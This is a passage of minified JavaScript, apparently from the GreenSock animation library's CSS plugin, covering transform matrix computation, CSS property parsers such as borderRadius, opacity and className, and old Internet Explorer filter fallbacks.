et2=o2.length>=6,it2=et2?o2[0]:1,nt2=o2[1]||0,rt2=o2[2]||0,st2=et2?o2[3]:1;y2.x=o2[4]||0,y2.y=o2[5]||0,p2=Math.sqrt(it2*it2+nt2*nt2),c2=Math.sqrt(st2*st2+rt2*rt2),f2=it2||nt2?Math.atan2(nt2,it2)*X:y2.rotation||0,d2=rt2||st2?Math.atan2(rt2,st2)*X+f2:y2.skewX||0,_2=p2-Math.abs(y2.scaleX||0),m2=c2-Math.abs(y2.scaleY||0),Math.abs(d2)>90&&270>Math.abs(d2)&&(x2?(p2*=-1,d2+=0>=f2?180:-180,f2+=0>=f2?180:-180):(c2*=-1,d2+=0>=d2?180:-180)),g2=(f2-y2.rotation)%180,v2=(d2-y2.skewX)%180,(y2.skewX===void 0||_2>w2||-w2>_2||m2>w2||-w2>m2||g2>-b2&&b2>g2&&!1|g2*T2||v2>-b2&&b2>v2&&!1|v2*T2)&&(y2.scaleX=p2,y2.scaleY=c2,y2.rotation=f2,y2.skewX=d2),Rt&&(y2.rotationX=y2.rotationY=y2.z=0,y2.perspective=O2,y2.scaleZ=1)}for(l2 in y2.zOrigin=S2,y2)w2>y2[l2]&&y2[l2]>-w2&&(y2[l2]=0)}else y2={x:0,y:0,z:0,scaleX:1,scaleY:1,scaleZ:1,skewX:0,skewY:0,perspective:O2,rotation:0,rotationX:0,rotationY:0,zOrigin:0};return i2&&(t2._gsTransform=y2),y2.svg=Et&&t2 instanceof Et&&t2.parentNode instanceof Et,y2.svg&&(Xt(t2,Z(t2,At,r,!1,"50% 50%")+"",y2),wt=a.useSVGTransformAttr||It),y2.xPercent=y2.yPercent=0,y2},zt=function(t2){var e2,i2,n2=this.data,r2=-n2.rotation*I,s2=r2+n2.skewX*I,a2=1e5,o2=(0|Math.cos(r2)*n2.scaleX*a2)/a2,l2=(0|Math.sin(r2)*n2.scaleX*a2)/a2,h2=(0|Math.sin(s2)*-n2.scaleY*a2)/a2,u2=(0|Math.cos(s2)*n2.scaleY*a2)/a2,p2=this.t.style,c2=this.t.currentStyle;if(c2){i2=l2,l2=-h2,h2=-i2,e2=c2.filter,p2.filter="";var f2,_2,m2=this.t.offsetWidth,g2=this.t.offsetHeight,v2=c2.position!=="absolute",y2="progid:DXImageTransform.Microsoft.Matrix(M11="+o2+", M12="+l2+", M21="+h2+", M22="+u2,x2=n2.x+m2*n2.xPercent/100,w2=n2.y+g2*n2.yPercent/100;if(n2.ox!=null&&(x2+=(f2=(n2.oxp?.01*m2*n2.ox:n2.ox)-m2/2)-(f2*o2+(_2=(n2.oyp?.01*g2*n2.oy:n2.oy)-g2/2)*l2),w2+=_2-(f2*h2+_2*u2)),v2?y2+=", Dx="+((f2=m2/2)-(f2*o2+(_2=g2/2)*l2)+x2)+", Dy="+(_2-(f2*h2+_2*u2)+w2)+")":y2+=", sizingMethod='auto expand')",p2.filter=e2.indexOf("DXImageTransform.Microsoft.Matrix(")!==-1?e2.replace(L,y2):y2+" "+e2,(t2===0||t2===1)&&o2===1&&l2===0&&h2===0&&u2===1&&(v2&&y2.indexOf("Dx=0, Dy=0")===-1||b.test(e2)&&parseFloat(RegExp.$1)!==100||e2.indexOf(e2.indexOf("Alpha"))===-1&&p2.removeAttribute("filter")),!v2){var P2,S2,O2,k2=8>d?1:-1;for(f2=n2.ieOffsetX||0,_2=n2.ieOffsetY||0,n2.ieOffsetX=Math.round((m2-((0>o2?-o2:o2)*m2+(0>l2?-l2:l2)*g2))/2+x2),n2.ieOffsetY=Math.round((g2-((0>u2?-u2:u2)*g2+(0>h2?-h2:h2)*m2))/2+w2),gt=0;4>gt;gt++)O2=(i2=(P2=c2[S2=it[gt]]).indexOf("px")!==-1?parseFloat(P2):$2(this.t,S2,parseFloat(P2),P2.replace(T,""))||0)!==n2[S2]?2>gt?-n2.ieOffsetX:-n2.ieOffsetY:2>gt?f2-n2.ieOffsetX:_2-n2.ieOffsetY,p2[S2]=(n2[S2]=Math.round(i2-O2*(gt===0||gt===2?1:k2)))+"px"}}},Ft=j.set3DTransformRatio=function(t2){var e2,i2,n2,r2,s2,a2,o2,l2,h2,u2,p2,f2,d2,_2,m2,g2,v2,y2,x2,w2,T2,b2,P2,S2=this.data,O2=this.t.style,k2=S2.rotation*I,C2=S2.scaleX,A2=S2.scaleY,R2=S2.scaleZ,M2=S2.x,E2=S2.y,L2=S2.z,D2=S2.perspective;if(t2!==1&&t2!==0||S2.force3D!=="auto"||S2.rotationY||S2.rotationX||R2!==1||D2||L2){if(c&&(1e-4>C2&&C2>-1e-4&&(C2=R2=2e-5),1e-4>A2&&A2>-1e-4&&(A2=R2=2e-5),!D2||S2.z||S2.rotationX||S2.rotationY||(D2=0)),k2||S2.skewX)e2=y2=Math.cos(k2),s2=x2=Math.sin(k2),S2.skewX&&(k2-=S2.skewX*I,y2=Math.cos(k2),x2=Math.sin(k2),S2.skewType==="simple"&&(w2=Math.tan(S2.skewX*I),y2*=w2=Math.sqrt(1+w2*w2),x2*=w2)),i2=-x2,a2=y2;else{if(!(S2.rotationY||S2.rotationX||R2!==1||D2||S2.svg))return void(O2[kt]=(S2.xPercent||S2.yPercent?"translate("+S2.xPercent+"%,"+S2.yPercent+"%) translate3d(":"translate3d(")+M2+"px,"+E2+"px,"+L2+"px)"+(C2!==1||A2!==1?" scale("+C2+","+A2+")":""));e2=a2=1,i2=s2=0}p2=1,n2=r2=o2=l2=h2=u2=f2=d2=_2=0,m2=D2?-1/D2:0,g2=S2.zOrigin,v2=1e5,(k2=S2.rotationY*I)&&(y2=Math.cos(k2),h2=p2*-(x2=Math.sin(k2)),d2=m2*-x2,n2=e2*x2,o2=s2*x2,p2*=y2,m2*=y2,e2*=y2,s2*=y2),(k2=S2.rotationX*I)&&(w2=i2*(y2=Math.cos(k2))+n2*(x2=Math.sin(k2)),T2=a2*y2+o2*x2,b2=u2*y2+p2*x2,P2=_2*y2+m2*x2,n2=i2*-x2+n2*y2,o2=a2*-x2+o2*y2,p2=u2*-x2+p2*y2,m2=_2*-x2+m2*y2,i2=w2,a2=T2,u2=b2,_2=P2),R2!==1&&(n2*=R2,o2*=R2,p2*=R2,m2*=R2),A2!==1&&(i2*=A2,a2*=A2,u2*=A2,_2*=A2),C2!==1&&(e2*=C2,s2*=C2,h2*=C2,d2*=C2),g2&&(r2=n2*(f2-=g2),l2=o2*f2,f2=p2*f2+g2),S2.svg&&(r2+=S2.xOrigin-(S2.xOrigin*e2+S2.yOrigin*i2),l2+=S2.yOrigin-(S2.xOrigin*s2+S2.yOrigin*a2)),r2=(w2=(r2+=M2)-(r2|=0))?(0|w2*v2+(0>w2?-.5:.5))/v2+r2:r2,l2=(w2=(l2+=E2)-(l2|=0))?(0|w2*v2+(0>w2?-.5:.5))/v2+l2:l2,f2=(w2=(f2+=L2)-(f2|=0))?(0|w2*v2+(0>w2?-.5:.5))/v2+f2:f2,O2[kt]=(S2.xPercent||S2.yPercent?"translate("+S2.xPercent+"%,"+S2.yPercent+"%) matrix3d(":"matrix3d(")+[(0|e2*v2)/v2,(0|s2*v2)/v2,(0|h2*v2)/v2,(0|d2*v2)/v2,(0|i2*v2)/v2,(0|a2*v2)/v2,(0|u2*v2)/v2,(0|_2*v2)/v2,(0|n2*v2)/v2,(0|o2*v2)/v2,(0|p2*v2)/v2,(0|m2*v2)/v2,r2,l2,f2,D2?1+-f2/D2:1].join(",")+")"}else Yt.call(this,t2)},Yt=j.set2DTransformRatio=function(t2){var e2,i2,n2,r2,s2,a2,o2,l2,h2,u2,p2=this.data,c2=this.t,f2=c2.style,d2=p2.x,_2=p2.y;return!(p2.rotationX||p2.rotationY||p2.z||p2.force3D===!0||p2.force3D==="auto"&&t2!==1&&t2!==0)||p2.svg&&wt||!Rt?(r2=p2.scaleX,s2=p2.scaleY,void(p2.rotation||p2.skewX||p2.svg?(e2=p2.rotation*I,i2=e2-p2.skewX*I,n2=1e5,a2=Math.cos(e2)*r2,o2=Math.sin(e2)*r2,l2=Math.sin(i2)*-s2,h2=Math.cos(i2)*s2,p2.svg&&(d2+=p2.xOrigin-(p2.xOrigin*a2+p2.yOrigin*l2),_2+=p2.yOrigin-(p2.xOrigin*o2+p2.yOrigin*h2),1e-6>d2&&d2>-1e-6&&(d2=0),1e-6>_2&&_2>-1e-6&&(_2=0)),u2=(0|a2*n2)/n2+","+(0|o2*n2)/n2+","+(0|l2*n2)/n2+","+(0|h2*n2)/n2+","+d2+","+_2+")",p2.svg&&wt?c2.setAttribute("transform","matrix("+u2):f2[kt]=(p2.xPercent||p2.yPercent?"translate("+p2.xPercent+"%,"+p2.yPercent+"%) matrix(":"matrix(")+u2):f2[kt]=(p2.xPercent||p2.yPercent?"translate("+p2.xPercent+"%,"+p2.yPercent+"%) matrix(":"matrix(")+r2+",0,0,"+s2+","+d2+","+_2+")")):(this.setRatio=Ft,void Ft.call(this,t2))};yt("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent",{parser:function(t2,e2,i2,n2,s2,o2,l2){if(n2._transform)return s2;var h2,u2,p2,c2,f2,d2,_2,m2=n2._transform=Nt(t2,r,!0,l2.parseTransform),g2=t2.style,v2=Ot.length,y2=l2,x2={};if(typeof y2.transform=="string"&&kt)(p2=F.style)[kt]=y2.transform,p2.display="block",p2.position="absolute",z.body.appendChild(F),h2=Nt(F,null,!1),z.body.removeChild(F);else if(typeof y2=="object"){if(h2={scaleX:at(y2.scaleX!=null?y2.scaleX:y2.scale,m2.scaleX),scaleY:at(y2.scaleY!=null?y2.scaleY:y2.scale,m2.scaleY),scaleZ:at(y2.scaleZ,m2.scaleZ),x:at(y2.x,m2.x),y:at(y2.y,m2.y),z:at(y2.z,m2.z),xPercent:at(y2.xPercent,m2.xPercent),yPercent:at(y2.yPercent,m2.yPercent),perspective:at(y2.transformPerspective,m2.perspective)},(_2=y2.directionalRotation)!=null)if(typeof _2=="object")for(p2 in _2)y2[p2]=_2[p2];else y2.rotation=_2;typeof y2.x=="string"&&y2.x.indexOf("%")!==-1&&(h2.x=0,h2.xPercent=at(y2.x,m2.xPercent)),typeof y2.y=="string"&&y2.y.indexOf("%")!==-1&&(h2.y=0,h2.yPercent=at(y2.y,m2.yPercent)),h2.rotation=ot("rotation"in y2?y2.rotation:"shortRotation"in y2?y2.shortRotation+"_short":"rotationZ"in y2?y2.rotationZ:m2.rotation,m2.rotation,"rotation",x2),Rt&&(h2.rotationX=ot("rotationX"in y2?y2.rotationX:"shortRotationX"in y2?y2.shortRotationX+"_short":m2.rotationX||0,m2.rotationX,"rotationX",x2),h2.rotationY=ot("rotationY"in y2?y2.rotationY:"shortRotationY"in y2?y2.shortRotationY+"_short":m2.rotationY||0,m2.rotationY,"rotationY",x2)),h2.skewX=y2.skewX==null?m2.skewX:ot(y2.skewX,m2.skewX),h2.skewY=y2.skewY==null?m2.skewY:ot(y2.skewY,m2.skewY),(u2=h2.skewY-m2.skewY)&&(h2.skewX+=u2,h2.rotation+=u2)}for(Rt&&y2.force3D!=null&&(m2.force3D=y2.force3D,d2=!0),m2.skewType=y2.skewType||m2.skewType||a.defaultSkewType,(f2=m2.force3D||m2.z||m2.rotationX||m2.rotationY||h2.z||h2.rotationX||h2.rotationY||h2.perspective)||y2.scale==null||(h2.scaleZ=1);--v2>-1;)((c2=h2[i2=Ot[v2]]-m2[i2])>1e-6||-1e-6>c2||y2[i2]!=null||N[i2]!=null)&&(d2=!0,s2=new _t(m2,i2,m2[i2],c2,s2),i2 in x2&&(s2.e=x2[i2]),s2.xs0=0,s2.plugin=o2,n2._overwriteProps.push(s2.n));return(c2=y2.transformOrigin)&&m2.svg&&(Xt(t2,c2,h2),(s2=new _t(m2,"xOrigin",m2.xOrigin,h2.xOrigin-m2.xOrigin,s2,-1,"transformOrigin")).b=m2.xOrigin,s2.e=s2.xs0=h2.xOrigin,(s2=new _t(m2,"yOrigin",m2.yOrigin,h2.yOrigin-m2.yOrigin,s2,-1,"transformOrigin")).b=m2.yOrigin,s2.e=s2.xs0=h2.yOrigin,c2="0px 0px"),(c2||Rt&&f2&&m2.zOrigin)&&(kt?(d2=!0,i2=At,c2=(c2||Z(t2,i2,r,!1,"50% 50%"))+"",(s2=new _t(g2,i2,0,0,s2,-1,"transformOrigin")).b=g2[i2],s2.plugin=o2,Rt?(p2=m2.zOrigin,c2=c2.split(" "),m2.zOrigin=(c2.length>2&&(p2===0||c2[2]!=="0px")?parseFloat(c2[2]):p2)||0,s2.xs0=s2.e=c2[0]+" "+(c2[1]||"50%")+" 0px",(s2=new _t(m2,"zOrigin",0,0,s2,-1,s2.n)).b=p2,s2.xs0=s2.e=m2.zOrigin):s2.xs0=s2.e=c2):rt(c2+"",m2)),d2&&(n2._transformType=m2.svg&&wt||!f2&&this._transformType!==3?2:3),s2},prefix:!0}),yt("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),yt("borderRadius",{defaultValue:"0px",parser:function(t2,e2,i2,s2,a2){e2=this.format(e2);var o2,l2,h2,u2,p2,c2,f2,d2,_2,m2,g2,v2,y2,x2,w2,T2,b2=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],P2=t2.style;for(_2=parseFloat(t2.offsetWidth),m2=parseFloat(t2.offsetHeight),o2=e2.split(" "),l2=0;b2.length>l2;l2++)this.p.indexOf("border")&&(b2[l2]=Q(b2[l2])),(p2=u2=Z(t2,b2[l2],r,!1,"0px")).indexOf(" ")!==-1&&(p2=(u2=p2.split(" "))[0],u2=u2[1]),c2=h2=o2[l2],f2=parseFloat(p2),v2=p2.substr((f2+"").length),(y2=c2.charAt(1)==="=")?(d2=parseInt(c2.charAt(0)+"1",10),c2=c2.substr(2),d2*=parseFloat(c2),g2=c2.substr((d2+"").length-(0>d2?1:0))||""):(d2=parseFloat(c2),g2=c2.substr((d2+"").length)),g2===""&&(g2=n[i2]||v2),g2!==v2&&(x2=$2(t2,"borderLeft",f2,v2),w2=$2(t2,"borderTop",f2,v2),g2==="%"?(p2=x2/_2*100+"%",u2=w2/m2*100+"%"):g2==="em"?(p2=x2/(T2=$2(t2,"borderLeft",1,"em"))+"em",u2=w2/T2+"em"):(p2=x2+"px",u2=w2+"px"),y2&&(c2=parseFloat(p2)+d2+g2,h2=parseFloat(u2)+d2+g2)),a2=mt(P2,b2[l2],p2+" "+u2,c2+" "+h2,!1,"0px",a2);return a2},prefix:!0,formatter:ct("0px 0px 0px 0px",!1,!0)}),yt("backgroundPosition",{defaultValue:"0 0",parser:function(t2,e2,i2,n2,s2,a2){var o2,l2,h2,u2,p2,c2,f2="background-position",_2=r||q(t2,null),m2=this.format((_2?d?_2.getPropertyValue(f2+"-x")+" "+_2.getPropertyValue(f2+"-y"):_2.getPropertyValue(f2):t2.currentStyle.backgroundPositionX+" "+t2.currentStyle.backgroundPositionY)||"0 0"),g2=this.format(e2);if(m2.indexOf("%")!==-1!=(g2.indexOf("%")!==-1)&&(c2=Z(t2,"backgroundImage").replace(A,""))&&c2!=="none"){for(o2=m2.split(" "),l2=g2.split(" "),Y.setAttribute("src",c2),h2=2;--h2>-1;)(u2=(m2=o2[h2]).indexOf("%")!==-1)!=(l2[h2].indexOf("%")!==-1)&&(p2=h2===0?t2.offsetWidth-Y.width:t2.offsetHeight-Y.height,o2[h2]=u2?parseFloat(m2)/100*p2+"px":parseFloat(m2)/p2*100+"%");m2=o2.join(" ")}return this.parseComplex(t2.style,m2,g2,s2,a2)},formatter:rt}),yt("backgroundSize",{defaultValue:"0 0",formatter:rt}),yt("perspective",{defaultValue:"0px",prefix:!0}),yt("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),yt("transformStyle",{prefix:!0}),yt("backfaceVisibility",{prefix:!0}),yt("userSelect",{prefix:!0}),yt("margin",{parser:ft("marginTop,marginRight,marginBottom,marginLeft")}),yt("padding",{parser:ft("paddingTop,paddingRight,paddingBottom,paddingLeft")}),yt("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t2,e2,i2,n2,s2,a2){var o2,l2,h2;return 9>d?(l2=t2.currentStyle,h2=8>d?" ":",",o2="rect("+l2.clipTop+h2+l2.clipRight+h2+l2.clipBottom+h2+l2.clipLeft+")",e2=this.format(e2).split(",").join(h2)):(o2=this.format(Z(t2,this.p,r,!1,this.dflt)),e2=this.format(e2)),this.parseComplex(t2.style,o2,e2,s2,a2)}}),yt("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),yt("autoRound,strictUnits",{parser:function(t2,e2,i2,n2,r2){return r2}}),yt("border",{defaultValue:"0px solid #000",parser:function(t2,e2,i2,n2,s2,a2){return this.parseComplex(t2.style,this.format(Z(t2,"borderTopWidth",r,!1,"0px")+" "+Z(t2,"borderTopStyle",r,!1,"solid")+" "+Z(t2,"borderTopColor",r,!1,"#000")),this.format(e2),s2,a2)},color:!0,formatter:function(t2){var e2=t2.split(" ");return e2[0]+" "+(e2[1]||"solid")+" "+(t2.match(pt)||["#000"])[0]}}),yt("borderWidth",{parser:ft("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),yt("float,cssFloat,styleFloat",{parser:function(t2,e2,i2,n2,r2){var s2=t2.style,a2="cssFloat"in s2?"cssFloat":"styleFloat";return new _t(s2,a2,0,0,r2,-1,i2,!1,0,s2[a2],e2)}});var jt=function(t2){var e2,i2=this.t,n2=i2.filter||Z(this.data,"filter")||"",r2=0|this.s+this.c*t2;r2===100&&(n2.indexOf("atrix(")===-1&&n2.indexOf("radient(")===-1&&n2.indexOf("oader(")===-1?(i2.removeAttribute("filter"),e2=!Z(this.data,"filter")):(i2.filter=n2.replace(S,""),e2=!0)),e2||(this.xn1&&(i2.filter=n2=n2||"alpha(opacity="+r2+")"),n2.indexOf("pacity")===-1?r2===0&&this.xn1||(i2.filter=n2+" alpha(opacity="+r2+")"):i2.filter=n2.replace(b,"opacity="+r2))};yt("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t2,e2,i2,n2,s2,a2){var o2=parseFloat(Z(t2,"opacity",r,!1,"1")),l2=t2.style,h2=i2==="autoAlpha";return typeof e2=="string"&&e2.charAt(1)==="="&&(e2=(e2.charAt(0)==="-"?-1:1)*parseFloat(e2.substr(2))+o2),h2&&o2===1&&Z(t2,"visibility",r)==="hidden"&&e2!==0&&(o2=0),G?s2=new _t(l2,"opacity",o2,e2-o2,s2):((s2=new _t(l2,"opacity",100*o2,100*(e2-o2),s2)).xn1=h2?1:0,l2.zoom=1,s2.type=2,s2.b="alpha(opacity="+s2.s+")",s2.e="alpha(opacity="+(s2.s+s2.c)+")",s2.data=t2,s2.plugin=a2,s2.setRatio=jt),h2&&((s2=new _t(l2,"visibility",0,0,s2,-1,null,!1,0,o2!==0?"inherit":"hidden",e2===0?"hidden":"inherit")).xs0="inherit",n2._overwriteProps.push(s2.n),n2._overwriteProps.push(i2)),s2}});var Bt=function(t2,e2){e2&&(t2.removeProperty?(e2.substr(0,2)==="ms"&&(e2="M"+e2.substr(1)),t2.removeProperty(e2.replace(k,"-$1").toLowerCase())):t2.removeAttribute(e2))},Gt=function(t2){if(this.t._gsClassPT=this,t2===1||t2===0){this.t.setAttribute("class",t2===0?this.b:this.e);for(var e2=this.data,i2=this.t.style;e2;)e2.v?i2[e2.p]=e2.v:Bt(i2,e2.p),e2=e2._next;t2===1&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};yt("className",{parser:function(t2,e2,n2,s2,a2,o2,l2){var h2,u2,p2,c2,f2,d2=t2.getAttribute("class")||"",_2=t2.style.cssText;if((a2=s2._classNamePT=new _t(t2,n2,0,0,a2,2)).setRatio=Gt,a2.pr=-11,i=!0,a2.b=d2,u2=J(t2,r),p2=t2._gsClassPT){for(c2={},f2=p2.data;f2;)c2[f2.p]=1,f2=f2._next;p2.setRatio(1)}return t2._gsClassPT=a2,a2.e=e2.charAt(1)!=="="?e2:d2.replace(RegExp("\\s*\\b"+e2.substr(2)+"\\b"),"")+(e2.charAt(0)==="+"?" "+e2.substr(2):""),s2._tween._duration&&(t2.setAttribute("class",a2.e),h2=tt(t2,u2,J(t2),l2,c2),t2.setAttribute("class",d2),a2.data=h2.firstMPT,t2.style.cssText=_2,a2=a2.xfirst=s2.parse(t2,h2.difs,a2,o2)),a2}});var Ut=function(t2){if((t2===1||t2===0)&&this.data._totalTime===this.data._totalDuration&&this.data.data!=="isFromStart"){var e2,i2,n2,r2,s2=this.t.style,a2=o.transform.parse;if(this.e==="all")s2.cssText="",r2=!0;else for(n2=(e2=this.e.split(" ").join("").split(",")).length;--n2>-1;)i2=e2[n2],o[i2]&&(o[i2].parse===a2?r2=!0:i2=i2==="transformOrigin"?At:o[i2].p),Bt(s2,i2);r2&&(Bt(s2,kt),this.t._gsTransform&&delete this.t._gsTransform)}};for(yt("clearProps",{parser:function(t2,e2,n2,r2,s2){return(s2=new _t(t2,n2,0,0,s2,2)).setRatio=Ut,s2.e=e2,s2.pr=-10,s2.data=r2._tween,i=!0,s2}}),l="bezier,throwProps,physicsProps,physics2D".split(","),gt=l.length;gt--;)xt(l[gt]);(l=a.prototype)._firstPT=null,l._onInitTween=function(t2,e2,o2){if(!t2.nodeType)return!1;this._target=t2,this._tween=o2,this._vars=e2,h=e2.autoRound,i=!1,n=e2.suffixMap||a.suffixMap,r=q(t2,""),s=this._overwriteProps;var l2,c2,d2,_2,m2,g2,v2,y2,x2,w2=t2.style;if(u&&w2.zIndex===""&&((l2=Z(t2,"zIndex",r))==="auto"||l2==="")&&this._addLazySet(w2,"zIndex",0),typeof e2=="string"&&(_2=w2.cssText,l2=J(t2,r),w2.cssText=_2+";"+e2,l2=tt(t2,l2,J(t2)).difs,!G&&P.test(e2)&&(l2.opacity=parseFloat(RegExp.$1)),e2=l2,w2.cssText=_2),this._firstPT=c2=this.parse(t2,e2,null),this._transformType){for(x2=this._transformType===3,kt?p&&(u=!0,w2.zIndex===""&&((v2=Z(t2,"zIndex",r))==="auto"||v2==="")&&this._addLazySet(w2,"zIndex",0),f&&this._addLazySet(w2,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(x2?"visible":"hidden"))):w2.zoom=1,d2=c2;d2&&d2._next;)d2=d2._next;y2=new _t(t2,"transform",0,0,null,2),this._linkCSSP(y2,null,d2),y2.setRatio=x2&&Rt?Ft:kt?Yt:zt,y2.data=this._transform||Nt(t2,r,!0),s.pop()}if(i){for(;c2;){for(g2=c2._next,d2=_2;d2&&d2.pr>c2.pr;)d2=d2._next;(c2._prev=d2?d2._prev:m2)?c2._prev._next=c2:_2=c2,(c2._next=d2)?d2._prev=c2:m2=c2,c2=g2}this._firstPT=_2}return!0},l.parse=function(t2,e2,i2,s2){var a2,l2,u2,p2,c2,f2,d2,_2,m2,g2,v2=t2.style;for(a2 in e2)f2=e2[a2],(l2=o[a2])?i2=l2.parse(t2,f2,a2,this,i2,s2,e2):(c2=Z(t2,a2,r)+"",m2=typeof f2=="string",a2==="color"||a2==="fill"||a2==="stroke"||a2.indexOf("Color")!==-1||m2&&O.test(f2)?(m2||(f2=((f2=ut(f2)).length>3?"rgba(":"rgb(")+f2.join(",")+")"),i2=mt(v2,a2,c2,f2,!0,"transparent",i2,0,s2)):!m2||f2.indexOf(" ")===-1&&f2.indexOf(",")===-1?(d2=(u2=parseFloat(c2))||u2===0?c2.substr((u2+"").length):"",(c2===""||c2==="auto")&&(a2==="width"||a2==="height"?(u2=nt(t2,a2,r),d2="px"):a2==="left"||a2==="top"?(u2=K(t2,a2,r),d2="px"):(u2=a2!=="opacity"?0:1,d2="")),(g2=m2&&f2.charAt(1)==="=")?(p2=parseInt(f2.charAt(0)+"1",10),f2=f2.substr(2),p2*=parseFloat(f2),_2=f2.replace(T,"")):(p2=parseFloat(f2),_2=m2&&f2.substr((p2+"").length)||""),_2===""&&(_2=a2 in n?n[a2]:d2),f2=p2||p2===0?(g2?p2+u2:p2)+_2:e2[a2],d2!==_2&&_2!==""&&(p2||p2===0)&&u2&&(u2=$2(t2,a2,u2,d2),_2==="%"?(u2/=$2(t2,a2,100,"%")/100,e2.strictUnits!==!0&&(c2=u2+"%")):_2==="em"?u2/=$2(t2,a2,1,"em"):_2!=="px"&&(p2=$2(t2,a2,p2,_2),_2="px"),g2&&(p2||p2===0)&&(f2=p2+u2+_2)),g2&&(p2+=u2),!u2&&u2!==0||!p2&&p2!==0?v2[a2]!==void 0&&(f2||f2+""!="NaN"&&f2!=null)?(i2=new _t(v2,a2,p2||u2||0,0,i2,-1,a2,!1,0,c2,f2)).xs0=f2!=="none"||a2!=="display"&&a2.indexOf("Style")===-1?f2:c2:V("invalid "+a2+" tween value: "+e2[a2]):(i2=new _t(v2,a2,u2,p2-u2,i2,0,a2,h!==!1&&(_2==="px"||a2==="zIndex"),0,c2,f2)).xs0=_2):i2=mt(v2,a2,c2,f2,!0,null,i2,0,s2)),s2&&i2&&!i2.plugin&&(i2.plugin=s2);return i2},l.setRatio=function(t2){var e2,i2,n2,r2=this._firstPT;if(t2!==1||this._tween._time!==this._tween._duration&&this._tween._time!==0)if(t2||this._tween._time!==this._tween._duration&&this._tween._time!==0||this._tween._rawPrevTime===-1e-6)for(;r2;){if(e2=r2.c*t2+r2.s,r2.r?e2=Math.round(e2):1e-6>e2&&e2>-1e-6&&(e2=0),r2.type)if(r2.type===1)if((n2=r2.l)===2)r2.t[r2.p]=r2.xs0+e2+r2.xs1+r2.xn1+r2.xs2;else if(n2===3)r2.t[r2.p]=r2.xs0+e2+r2.xs1+r2.xn1+r2.xs2+r2.xn2+r2.xs3;else if(n2===4)r2.t[r2.p]=r2.xs0+e2+r2.xs1+r2.xn1+r2.xs2+r2.xn2+r2.xs3+r2.xn3+r2.xs4;else if(n2===5)r2.t[r2.p]=r2.xs0+e2+r2.xs1+r2.xn1+r2.xs2+r2.xn2+r2.xs3+r2.xn3+r2.xs4+r2.xn4+r2.xs5;else{for(i2=r2.xs0+e2+r2.xs1,n2=1;r2.l>n2;n2++)i2+=r2["xn"+n2]+r2["xs"+(n2+1)];r2.t[r2.p]=i2}else r2.type===-1?r2.t[r2.p]=r2.xs0:r2.setRatio&&r2.setRatio(t2);else r2.t[r2.p]=e2+r2.xs0;r2=r2._next}else for(;r2;)r2.type!==2?r2.t[r2.p]=r2.b:r2.setRatio(t2),r2=r2._next;else for(;r2;)r2.type!==2?r2.t[r2.p]=r2.e:r2.setRatio(t2),r2=r2._next},l._enableTransforms=function(t2){this._transform=this._transform||Nt(this._target,r,!0),this._transformType=this._transform.svg&&wt||!t2&&this._transformType!==3?2:3};var Vt=function(){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};l._addLazySet=function(t2,e2,i2){var n2=this._firstPT=new _t(t2,e2,0,0,this._firstPT,2);n2.e=i2,n2.setRatio=Vt,n2.data=this},l._linkCSSP=function(t2,e2,i2,n2){return t2&&(e2&&(e2._prev=t2),t2._next&&(t2._next._prev=t2._prev),t2._prev?t2._prev._next=t2._next:this._firstPT===t2&&(this._firstPT=t2._next,n2=!0),i2?i2._next=t2:n2||this._firstPT!==null||(this._firstPT=t2),t2._next=e2,t2._prev=i2),t2},l._kill=function(e2){var i2,n2,r2,s2=e2;if(e2.autoAlpha||e2.alpha){for(n2 in s2={},e2)s2[n2]=e2[n2];s2.opacity=1,s2.autoAlpha&&(s2.visibility=1)}return e2.className&&(i2=this._classNamePT)&&((r2=i2.xfirst)&&r2._prev?this._linkCSSP(r2._prev,i2._next,r2._prev._prev):r2===this._firstPT&&(this._firstPT=i2._next),i2._next&&this._linkCSSP(i2._next,i2._next._next,r2._prev),this._classNamePT=null),t.prototype._kill.call(this,s2)};var Wt=function(t2,e2,i2){var n2,r2,s2,a2;if(t2.slice)for(r2=t2.length;--r2>-1;)Wt(t2[r2],e2,i2);else for(r2=(n2=t2.childNodes).length;--r2>-1;)a2=(s2=n2[r2]).type,s2.style&&(e2.push(J(s2)),i2&&i2.push(s2)),a2!==1&&a2!==9&&a2!==11||!s2.childNodes.length||Wt(s2,e2,i2)};return a.cascadeTo=function(t2,i2,n2){var r2,s2,a2,o2=e.to(t2,i2,n2),l2=[o2],h2=[],u2=[],p2=[],c2=e._internals.reservedProps;for(t2=o2._targets||o2.target,Wt(t2,h2,p2),o2.render(i2,!0),Wt(t2,u2),o2.render(0,!0),o2._enabled(!0),r2=p2.length;--r2>-1;)if((s2=tt(p2[r2],h2[r2],u2[r2])).firstMPT){for(a2 in s2=s2.difs,n2)c2[a2]&&(s2[a2]=n2[a2]);l2.push(e.to(p2[r2],i2,s2))}return l2},t.activate([a]),a},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope).CSSPlugin};typeof define=="function"&&define.amd?define(["TweenLite"],e):typeof module<"u"&&module.exports&&(require("../TweenLite.js"),module.exports=e())}(),function(t){"use strict";var e=t.GreenSockGlobals||t,i=function(t2){var i2,n2=t2.split("."),r2=e;for(i2=0;n2.length>i2;i2++)r2[n2[i2]]=r2=r2[n2[i2]]||{};return r2}("com.greensock.utils"),n=function(t2){var e2=t2.nodeType,i2="";if(e2===1||e2===9||e2===11){if(typeof t2.textContent=="string")return t2.textContent;for(t2=t2.firstChild;t2;t2=t2.nextSibling)i2+=n(t2)}else if(e2===3||e2===4)return t2.nodeValue;return 